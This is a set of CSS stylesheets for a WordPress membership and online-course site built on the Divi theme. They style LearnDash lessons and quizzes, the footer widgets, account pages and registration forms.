.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content {
    width: 100%;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content > h4#learndash_course_content_title {
    display: none;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content > .expand_collapse {
    display: none;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons .learndash_topic_dots {
    background-color: #fff;
    display: block;
    padding: 0 !important;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons .learndash_topic_dots > ul > li > span.topic_item {
    display: block;
    padding-left: 20px;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons .learndash_topic_dots > ul > li > span.topic_item:hover {
    background-color: #eeeeee;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content div.list-count {
    display: none;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons div#lesson_heading,
.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_quizzes div#quiz_heading {
    background-color:#666666;
    border: 1px solid #cccccc;
    color:#ffffff !important;
    display: block;
    font-size: 16px !important;
    font-weight: 500;
    line-height: 100%;
    padding: 15px 15px 15px 30px;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons div#lesson_heading > span.right, 
.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_quizzes div#quiz_heading > span.right {
    color: #ffffff;
}

.custom-learndash-start-lesson-button-wrapper .et_pb_button_module_wrapper > a.et_pb_button {
    background-color: #1b508e !important;
    color: #fff !important;
}

.custom-learndash-start-lesson-button-wrapper .et_pb_button_module_wrapper > a.et_pb_button:hover {
    color: #ffffff !important;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons .learndash_quiz_dots {
    background-color: #fff;
    display: block;
    padding: 0 !important;
}

#learndash_course_content .learndash_quiz_dots {
    border-top: 2px solid #f5f5f5;
    margin-top: 2px;
}

#learndash_course_content .learndash_quiz_dots ul {
    list-style: none;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#learndash_course_content .learndash_quiz_dots ul > li {
    background-color: #ffffff;
}

#learndash_course_content .learndash_quiz_dots ul > li:nth-of-type(2n+1) {
    background-color: #f3f3f3;
}

.et_pb_pagebuilder_layout.et_full_width_page .course-content-list-wrapper #learndash_course_content #learndash_lessons .learndash_quiz_dots > ul > li > span.quiz_item {
    display: block;
    padding-left: 20px;
}

#learndash_course_content .learndash_quiz_dots ul > li a {
    padding: 0 10px 0 10px;
}

.learndash_quiz_dots a > span {
    font-size: 12px;
    font-weight: 100;
    text-decoration: none;
}

.learndash_quiz_dots.type-list a {
    display: block;
}

.learndash .learndash_quiz_dots.type-list a > span {
    min-width: 80%;
}

.learndash_topic_dots ul .topic-completed span, .learndash_quiz_dots ul .quiz-notcompleted span, 
.learndash_topic_dots ul .topic-completed span, .learndash_quiz_dots ul .quiz-completed span {
    margin: 10px 0;
    padding-left: 30px;
}

.learndash .quiz-notcompleted span {
    background: url(/wp-content/plugins/sfwd-lms/themes/legacy/templates/images/notcompleted_t.png) no-repeat scroll 0 5px transparent;
    color: #5980bb;
    display: inline-block;
    min-height: 28px;
    line-height: 25px;
    padding-left: 20px;
    vertical-align: middle;
}

.learndash .quiz-completed span {
    background: url(/wp-content/plugins/sfwd-lms/themes/legacy/templates/images/completed_t.png) no-repeat scroll 0 5px transparent;
    color: #5980bb;
    display: inline-block;
    min-height: 28px;
    line-height: 25px;
    vertical-align: middle;
}

.lesson-details-page-main-content form#sfwd-mark-complete {
    display: block;
    float: none;
    padding: 10px 0;
    width: 100%;
}




/*  
 * Topic Details Page
*/

.fluid-width-video-wrapper {
    padding-top: 56% !important;
}





/*  
 * Quiz Details Page
*/

.quiz-navigation-links-container {
    padding-top: 0 !important;
}

.quiz-details-content-section > .et_pb_row  {
    max-width: 100% !important;
    width: 100% !important;
}

.quiz-details-page-main-content {
    background-image: url("/wp-content/uploads/2019/08/login-bg-1.png");
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: contain !important;
    padding-right: 5%;
}

.wpProQuiz_content > h2 {
    color: #585b62;
    font-family: "Roboto", Helvetica, Arial, Lucida, sans-serif;
    font-size: 45px !important;
    font-weight: 400;
    line-height: 100% !important;
    text-align: center;
}

.wpProQuiz_text {
    text-align: center;
}

.shortcode-get-parent-course-id {
    margin-bottom: 10px;
}

.wpProQuiz_button {
	background: #1b508e !important;
	border: 2px solid;
	border-color: #1b508e !important;
	border-radius: 0px;
	border-width: 0px !important;
    color: #ffffff;
    cursor: pointer;
	font-size: 22px;
	font-style: normal;
	font-weight: bold;
	line-height: 1.7em !important;
	padding: 7px 1em 7px 1em;
	text-transform: uppercase;
	text-decoration: none;
	transition: all .2s;
}



/*  
 * Main Footer
*/
footer#main-footer > .container,
div#footer-bottom > .container {
    max-width: 95%;
    width: 95%;
}

#footer-widgets {
    padding-bottom: 30px !important;
    padding-top: 30px !important;
}

footer#main-footer > #footer-bottom {
    background-color: #0077aa;
    padding-bottom: 8px;
    padding-top: 8px;
}

.custom-footer-credentials {
    font-family: "Avenir", "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 15px;
    margin-bottom: 2px;
    padding-bottom: 0;
}

/* footer#main-footer > #footer-bottom ul.et-social-icons {
    display: none;
}

footer#main-footer > #footer-bottom #footer-info {
    display: block;
    float: none;
    text-align: center;
} */

#footer-widgets > .footer-widget:last-child {
    margin-right: 0 !important;
}

div.footer-widget > div.fwidget > h4.title {
	border-bottom: 1px solid #ffffff;
	display: block;
	font-family: "Avenir", "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-weight: 400;
	line-height: 38px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    padding-left: 35px;
    position: relative;
}

div.footer-widget > div.fwidget > h4.title::before {
	color: #ffffff;
	content: "";
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 24px;
	left: 0;
	position: absolute;
	text-align: center;
}

div.footer-widget > div#custom_html-2.fwidget > h4.title:before {
	content: "\f007";
}

div.footer-widget > div#nav_menu-3.fwidget > h4.title:before {
	content: "\f0ac";
}

div.footer-widget > div#nav_menu-4.fwidget > h4.title:before {
	content: "\f013";
}

div.footer-widget > div#nav_menu-5.fwidget > h4.title:before {
	content: "\f02e";
}

div.footer-widget > div.fwidget {
    width: 100%;
}

div.footer-widget > div.fwidget > ul.menu {
    display: block;
    list-style: none;
    list-style-type: none;
    padding: 5px 0;
}

div.footer-widget > div.fwidget ul.menu > li {
    background-position: 8px center;
    background-repeat: no-repeat;
    margin-bottom: 0;
    padding: 9px 0 10px 20px !important;
}

div.footer-widget > div.fwidget ul.menu > li:first-child {
    padding: 0px 0 10px 20px !important;
}

div.footer-widget > div.fwidget ul.menu > li::before {
	border: 0 none !important;
	color: #ffffff;
	content: "\f18e" !important;
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 15px;
	vertical-align: middle;
}

div.footer-widget > div.fwidget ul.menu > li:first-child:before {
    top: 1px !important;
}

div.footer-widget > div.fwidget ul.menu > li > a {
    font-family: "Avenir", "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 15px;
}

#footer-bottom ul.et-social-icons > li.et-social-icon {
    background-color: #fff;
    border-radius: 15%;
    height: 26px;
    padding: 5px;
    width: 26px;
}

.et-social-icons {
    padding-top: 8px;
}

.et-social-icons li {
    margin-left: auto !important;
}

#footer-bottom .et-social-icon a {
    font-size: 15px;
}

.footer-paragraph p {
    font-family: "Avenir", "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 15px;
    margin-bottom: 15px;
    padding-bottom: 0;
}

.footer-paragraph p.footer-paragraph-cta {
    margin-bottom: 5px;
}

p.footer-paragraph-cta > a.et_pb_button {
    background-color: rgb(0,99,154);
    border: 1px solid rgb(0,59,114);
    border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: "Avenir", "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px !important;
    padding: 6px 12px;
    vertical-align: middle;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
    white-space: nowrap;
    user-select: none;
        -moz-user-select: -moz-none;
        -ms-user-select: none;
        -webkit-user-select: none;
}

p.footer-paragraph-cta > a.et_pb_button:hover {
    background-color: rgb(0,69,124) !important;
}

p.footer-paragraph-cta > a.et_pb_button:after {
    display: none;
}


/*  
 
*/

@media screen and (min-width: 981px) {
    .et_pb_gutters3.et_pb_footer_columns4 .footer-widget {
        width: 23.875% !important;
    }

    .et_pb_gutters3 .footer-widget {
        margin-right: 1.5% !important;
        margin-bottom: 0 !important;        
    }
}

@media screen and (max-width: 980px) {
    footer#main-footer > #footer-bottom ul.et-social-icons {
        margin-bottom: 15px;
    }
}

@media screen and (max-width: 780px) {
    #main-footer #footer-widgets > .footer-widget {
        margin-bottom: 15px !important;
        text-align: center;
    }

    #footer-widgets > .footer-widget > .fwidget.et_pb_widget {
        width: 100% !important;
    }

    #footer-widgets > .footer-widget > .fwidget.et_pb_widget > h4.title {
        padding-bottom: 5px;
        text-align: center !important;
    }
}





/*  
 * Edit Account Details Page Form Section
*/

.upload-avatar-form-wrapper:before,
.upload-avatar-form-wrapper:after {
    clear: both;
    content: "";
    display: table;
}

.upload-avatar-form-wrapper {
    display: block;
    margin-bottom: 25px;
    width: 100%;
}

.upload-avatar-form-wrapper > .avatar-image {
    display: inline-block;
    max-width: 150px;
    vertical-align: middle;
}

.upload-avatar-form-wrapper > .frm-upload-profile-picture {
    display: inline-block;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: middle;
}

.frm-upload-profile-picture input[type="submit"] {
    background: #ebeae8;
    color: #0265a9;
    cursor: pointer;
    border: 0 none;
    border-radius: 0px;
        -moz-border-radius: 0px;
        -webkit-border-radius: 0px;
    font-size: 22px;
    font-style: normal;
    font-weight: bold;
    margin-top: 10px;
    padding: 6.6px 22px;
    text-decoration: none;
    text-transform: uppercase;
}

.frm-upload-profile-picture input[type="submit"]:hover {
    background-color: #1b508e !important;
    color: #2ea3f2 !important;
}

.frm-remove-profile-picture {
    text-align: center;
}

.frm-remove-profile-picture input[type="submit"] {
    background-color: transparent;
    border: 0 none;
    color: #E40814;
    cursor: pointer;
    display: inline-block;
    text-decoration: underline;
    vertical-align: middle;
}

.frm-remove-profile-picture input[type="submit"]:hover {
    color: #1b508e;
}

.avatar-pic-wrapper {
    background: #eee;
    box-shadow: inset 0 0 15px rgba(0,0,0,.1), inset 0 0 0 1px rgba(0,0,0,.05);
    position: relative;
    padding: 5px;
}






/*  
 * Registration Form Section
*/

.ur-frontend-form.ksm-registration-form {
    padding: 38px 40px !important
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row {
    /* padding-bottom: 50px; */
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-radio > p {
    text-align: center;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-radio > p > label {
    color: #666666 !important;
    display: inline-block !important;
    font-size: 30px !important;
    font-weight: 400 !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    text-transform: initial !important;
    vertical-align: top !important;
    width: auto !important;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-radio > p > label.radio {
    cursor: pointer;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-radio > p > label.radio > input.frm-cntrl-radio-choices {
    margin-top: -5px;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-select > p > select {
    appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
}

.ur-frontend-form.ksm-registration-form form .ur-form-row .ur-form-grid input[type="password"] {
    width: 100%;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-select > p > select > option:first-child {
    color: #cccccc;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-select > p > select {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-up-down.png");
    background-position: 101% center;
    background-repeat: no-repeat;
    background-size: 65px 70px;
    cursor: pointer;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-country > p > select {
    appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-country > p > select > option:first-child {
    color: #cccccc;
}

.ur-frontend-form.ksm-registration-form > form > div.ur-form-row div.ur-field-item.field-country > p > select {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-up-down.png");
    background-position: 101% center;
    background-repeat: no-repeat;
    background-size: 65px 70px;
    cursor: pointer;
}


#radio_1565625706_field {text-align:center;}
#radio_1565625706_field ul, #radio_1565625706_field ul li, #radio_1565625706_field .ur-label {display:inline-block;}

#radio_1565625706_field .ur-label{color: #666666;
    display: inline-block;
    font-size: 30px;
    font-weight: 400;
    padding-left: 10px;
    padding-right: 10px;
    text-transform: initial;
    vertical-align: top;
    width: auto;}

#radio_1565625706_field ul li label {    color: #666666;
    font-size: 30px;
    font-weight: 400;
    padding-left: 10px;
    padding-right: 10px;
    text-transform: initial;
    vertical-align: top;
    width: auto;}

#radio_1565625706_field ul li input {    font-size: 12px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 10px;}
    
#mailchimp_1602706781_field {display:none;}    
/*  
 * Button Style Helpers
*/

#back_wrapper > a.et_pb_button {
    background-color: #e01516;
    border-radius: 0px;
    border-width: 0px !important;
    color: #ffffff !important;
    font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif !important;
    font-size: 22px;
    font-weight: 900 !important;
    text-transform: uppercase !important;
}

#back_wrapper > a.et_pb_button:hover {
    background-color: #1b508e !important;
    color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://kingdomuonline.com/wp-content/themes/prime-membership/style.css?ver=4.9.1
body_size: 8218
content:
/*---------------------------------------------------------------------------------

 Theme Name:   Membership
 Theme URI:    http://membership.com
 Description:  This is an extension of Divi for Membership
 Author:       Legacy
 Author URI:   http://legacy.com
 Template:     Divi
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

------------------------------ ADDITIONAL CSS HERE ------------------------------*/

/*  
 * Helper URLs:
 *  Icons Cheatsheet: https://dividezigns.com/divi-icon-codes/
*/





/*  
** I. Prime Forms
*/
.ur-frontend-form {
    /* border: 2px solid #cccccc; */
    border: 0 none;
    border-radius: 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
    /* padding: 38px 55px !important; */
    padding: 0 !important;
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid label, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid legend {
    color: #333333;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 18px;
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="date"], 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="email"], 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="number"], 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="password"], 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="text"], 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="url"], 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea {
    background-color: transparent;
    /* border: 1px solid  rgba(204, 204, 204, 0.50); */
    border: 2px solid #cccccc;
    /* border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px; */
    border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        -webkit-border-radius: 0;
    /* box-shadow: 2px 0px 2px rgba(0, 0, 0, 0.40);
        -moz-box-shadow: 2px 0px 2px rgba(0, 0, 0, 0.40);
        -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.40); */
    box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
    color: #555555;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 18px;
    font-weight: 500;
    min-height: 35px;
    padding: 5px 15px;
    transition: all 0.3s linear 0s;
        -moz-transition: all 0.3s linear 0s;
        -ms-transition: all 0.3s linear 0s;
        -o-transition: all 0.3s linear 0s;
        -webkit-transition: all 0.3s linear 0s;
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select {
    /* border-radius: 50px !important;
        -moz-border-radius: 50px !important;
        -o-border-radius: 50px !important;
        -webkit-border-radius: 50px !important; */
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -o-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea {
    /* border-radius: 4px;
        -moz-border-radius: 4px;
        -o-border-radius: 4px;
        -webkit-border-radius: 4px; */
    border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        -webkit-border-radius: 0;
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="date"]:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="email"]:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="number"]:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="password"]:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="text"]:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="url"]:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select:hover, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea:hover {
    /* border: 1px solid  rgba(221, 221, 221, 1); */
    border: 2px solid #cccccc;
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="date"]:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="email"]:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="number"]:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="password"]:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="text"]:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid input[type="url"]:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid select:focus, 
.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid textarea:focus {
    /* border: 1px solid  rgba(221, 221, 221, 0.70); */
    border: 2px solid  #cccccc;
    /* border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px; */
    border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        -webkit-border-radius: 0;
	box-shadow: 1px 0px 3px rgba(0, 0, 0, 0.60);
        -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.50);
        -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.50);
}

.ur-frontend-form form .ur-form-row .ur-form-grid label, 
.ur-frontend-form form .ur-form-row .ur-form-grid legend {
    color: #cccccc;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 22px;
    text-transform: uppercase;
}

.ur-frontend-form form .ur-form-row .ur-form-grid input[type=date], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=email], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=number], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=password], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=phone], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=text], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=timepicker], 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=url], 
.ur-frontend-form form .ur-form-row .ur-form-grid select, 
.ur-frontend-form form .ur-form-row .ur-form-grid textarea {
    background-color: transparent;
    /* border: 1px solid  rgba(204, 204, 204, 0.50); */
    /* border: 2px solid #cccccc; */
    border: 0 none;
    border-bottom: 2px solid #cccccc;
    /* border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px; */
    border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        -webkit-border-radius: 0;
    /* box-shadow: 2px 0px 2px rgba(0, 0, 0, 0.40);
        -moz-box-shadow: 2px 0px 2px rgba(0, 0, 0, 0.40);
        -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.40); */
    box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
    color: #555555;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-size: 22px;
    font-weight: 400;
    height: auto;
    min-height: 35px;
    padding: 10px 15px;
    transition: all 0.3s linear 0s;
        -moz-transition: all 0.3s linear 0s;
        -ms-transition: all 0.3s linear 0s;
        -o-transition: all 0.3s linear 0s;
        -webkit-transition: all 0.3s linear 0s;
}

.ur-frontend-form form .ur-form-row .ur-form-grid input[type=password] {
    width: 90%;
}

.ur-frontend-form form .ur-form-row .ur-form-grid input[type=email]::placeholder,
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=password]::placeholder,
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=text]::placeholder {
    color: #cccccc;
    font-size: 22px;
    opacity: 1;
}

.ur-frontend-form form .ur-form-row .ur-form-grid textarea {
    border-radius: 4px;
        -moz-border-radius: 4px;
        -o-border-radius: 4px;
        -webkit-border-radius: 4px;
}

.ur-frontend-form form .ur-form-row .ur-form-grid select {
    border-radius: 50px !important;
        -moz-border-radius: 50px !important;
        -o-border-radius: 50px !important;
        -webkit-border-radius: 50px !important;
}

.ur-frontend-form form .ur-form-row .ur-form-grid input[type=date]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=email]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=number]:hover,
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=password]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=phone]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=text]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=timepicker]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=url]:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid select:hover, 
.ur-frontend-form form .ur-form-row .ur-form-grid textarea:hover {
    /* border: 2px solid  #cccccc; */
}

.ur-frontend-form form .ur-form-row .ur-form-grid input[type=date]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=email]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=number]:focus,
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=password]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=phone]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=text]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=timepicker]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid input[type=url]:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid select:focus, 
.ur-frontend-form form .ur-form-row .ur-form-grid textarea:focus {
    /* border: 1px solid  rgba(221, 221, 221, 0.50); */
    /* border: 2px solid  #cccccc; */
    /* border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px; */
    border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        -webkit-border-radius: 0;
	/* box-shadow: 1px 0px 3px rgba(0, 0, 0, 0.60);
        -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.50);
        -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.50); */
    /* box-shadow: 1px 0px 2px rgba(0, 0, 0, 0.60);
        -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.50);
        -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.50); */
}

.ur-frontend-form.ur-frontend-form--flat form .ur-form-row .ur-form-grid .ur-field-item span.description {
    display: block;
    margin-top: -25px;
}

.ur-frontend-form form .ur-form-row .ur-form-grid {
    margin-top: 30px;
}

.ur-frontend-form form .ur-form-row .ur-form-grid .form-row.clearfix.form-bottom-wrapper {
    margin-top: 30px;
}

#user-registration p.user-registration-form-row {
    padding-bottom: 6px;
}

.ur-frontend-form.login span.remember-me-span-label {
    color: #666666;
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: capitalize;
}

.ur-frontend-form.login label.user-registration-LostPassword {
    margin-top: -5px;
}

.ur-frontend-form.login label.user-registration-LostPassword > a {
    color: #6666cc;
    font-weight: 400;
    font-size: 20px;
    padding-left: 23px;
    text-transform: capitalize;
}

.ur-frontend-form form button[type="submit"], 
.ur-frontend-form form input[type="submit"] {
    background-color: #e01516;
    border: 1px solid #e01516;
    /* border-radius: 50px;
        -moz-border-radius: 50px;
        -o-border-radius: 50px;
        -webkit-border-radius: 50px; */
    border-radius: 0;
        -moz-border-radius: 0;
        -o-border-radius: 0;
        -webkit-border-radius: 0;
    box-shadow: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
    color: #ffffff;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    font-weight: 700;
    font-size: 20px;
    min-height: 45px;
    padding: 15px 65px;
    text-transform: uppercase;
    transition: all 0.3s linear 0s;
        -moz-transition: all 0.3s linear 0s;
        -ms-transition: all 0.3s linear 0s;
        -o-transition: all 0.3s linear 0s;
        -webkit-transition: all 0.3s linear 0s;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ur-frontend-form form button[type="submit"]:hover,
.ur-frontend-form form input[type="submit"]:hover {
    background-color: #1b508e;
    border: 1px solid #1b508e;
    padding: 15px 65px;
}

@media screen and (max-width: 450px) {
    .ur-frontend-form form input[type="submit"] {
        display: block;
        float: none !important;
        margin: 10px auto !important;
        width: 100% !important;
    }
}

#user-registration .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link a {
    color: #cccccc;
    font-family: "Roboto", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-transform: uppercase;
}

#user-registration p {
    color: #cccccc;
    font-family: "Roboto", Arial, Helvetica, sans-serif;
    font-size: 16px;
    line-height: 24px;
}





/*  
** II. My Account
*/

#my_account_membership_wrapper {
    padding-top: 162px;
}

#my_account_membership_wrapper > .et_pb_row.et_pb_row_1 {
    padding-top: 0;
}

.woocommerce-courses-dashboard:before,
.woocommerce-courses-dashboard:after {
    clear: both;
    content: "";
    display: table;
}

/* .woocommerce-MyAccount-navigation {
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
        -ms-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
        -webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
    float: left !important;
    margin-right: 15px;
    margin-top: 65px;
    width: 20% !important;
} */

.woocommerce-MyAccount-content {
    /* float: left !important;
    width: 78% !important; */
}

.woocommerce form .form-row select {
    padding: 15px;
}

@media only screen and (max-width: 1280px) {
    /* .woocommerce-MyAccount-navigation {
        width: 18% !important;
    } */

    .woocommerce-MyAccount-content {
        /* float: left !important;
        width: 80% !important; */
    }
}

.woocommerce-MyAccount-navigation.my-profile {
    margin-right: 25px;
    width: 25%;
}

.woocommerce-MyAccount-content.my-profile {
    padding-left: 15px;
    padding-right: 15px;
    width: 72% !important;
}

.woocommerce-MyAccount-navigation.sc-woocommerce-sidebar {
    margin-top: 0;
    width: auto !important;
}

.woocommerce-MyAccount-navigation ul {
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    display: block;
    font-family: "Roboto", Tahoma, Arial, Helvetica, sans-serif;
    list-style: none;
    list-style-type: none;
    padding: 0 !important;
    position: relative;
}

.woocommerce-MyAccount-navigation ul > li {
    display: block;
    list-style: none;
    list-style-type: none;
}

.woocommerce-MyAccount-navigation ul > li > a:before {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    content: "";
    display: block;
    font-family: 'ETmodules';
    height: 32px;
    margin-right: 15px;
    margin-top: -8px;
    position: relative;
    text-transform: initial;
    width: 32px;
}

.woocommerce-MyAccount-navigation ul > li.woocommerce-MyAccount-navigation-link--dashboard > a:before {
    content: "\e080";
}

